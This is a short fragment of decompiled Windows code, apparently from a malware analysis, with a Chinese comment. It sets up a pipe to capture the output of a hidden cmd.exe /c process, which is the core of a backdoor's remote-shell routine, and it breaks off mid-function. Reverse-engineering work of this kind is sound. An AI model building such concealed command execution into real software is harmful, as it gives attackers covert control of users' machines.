 if ( CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0) )
{
StartupInfo.cb = 68;
GetStartupInfoA(&StartupInfo);
StartupInfo.hStdError = hWritePipe;
StartupInfo.hStdOutput = hWritePipe;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 257;
GetSystemDirectoryA(&Destination, 0x400u);
if ( dword_1008E5C4 )
strcat(&Destination, aCmdExeC); // 拼接 \cmd.exe/c
else
strcat(&Destination, aCommandExeC);
memset(Buf1, 0, 0xFFu);
LABEL_8: